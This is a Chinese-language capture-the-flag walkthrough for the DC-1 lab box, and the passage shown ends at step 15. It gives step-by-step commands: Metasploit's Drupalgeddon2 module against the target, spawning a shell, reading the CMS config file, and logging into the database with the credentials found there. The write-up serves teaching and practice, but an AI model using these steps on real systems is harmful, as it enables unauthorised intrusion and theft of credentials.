 DC-1-漏洞利用
1、我们得知DC-1靶场存在drupal漏洞，我们使用登录工具连接kali地址：202.1.80.17账号：root密码：123456，连接kali后打开Metasploit（目前世界上领先的渗透测试工具，也是信息安全
命令：msfconsole
2、使用命令drupal相关的模块。
命令：search drupal
3、我们尝试利用这个远程执行漏洞。
命令：use exploit/unix/webapp/drupal_drupalgeddon2
4、使用命令查看利用该模块需要配置的参数，Current Setting是目前设置的内容，Required表示是否需要设置内容，yes为必须设置，no可以设置也可不设置。
命令：options
5、我们来设置一下RHOSTS内容（就是攻击目标IP地址，靶场地址）。
命令：set RHOSTS 202.1.80.11
6、我们再次查看需要配置的参数，已经配置完成。
命令：options
7、可以看到RHOSTS已经设置完成，我们设置好参数后开始攻击，出现Meterpreter session 1 opened（kali和目标ip的连接）就说明攻击成功啦。
命令：run
8、我们输入命令获取交互行shell，然后执行ls命令。
命令：shell
命令：ls
9、我们可以利用python实现交互shell，查看方便一点。
命令：python -c 'import pty; pty.spawn("/bin/bash")'
10、我们输入命令查这个shell的权限只是普通权限，不过还是可以查看文件的，我们查看当前目录下的flag1.txt文件。
命令:whoami
命令：cat flag1.txt
11、我们查看flag1.txt文件得到信息，每一个好的CMS都需要一个配置文件，所以我们需要找到CMS的配置文件，由于drupal为网站模板，我们在网上搜索“drupal配置文件”可以看到Drupal
12、我们使用命令查找名为“settings.php”的文件，并查看。
命令：cat `find / -name settings.php`
13、我们看到配置文件中存在数据库信息，可以使用数据库账号密码登录数据库。
命令：mysql -udbuser -pR0ck3t
14、我们查看数据库，并进入数据库。
命令：show databases;
命令：use drupaldb;
15、使用命令查看数据库drupaldb里面的表名。
命令：show tables;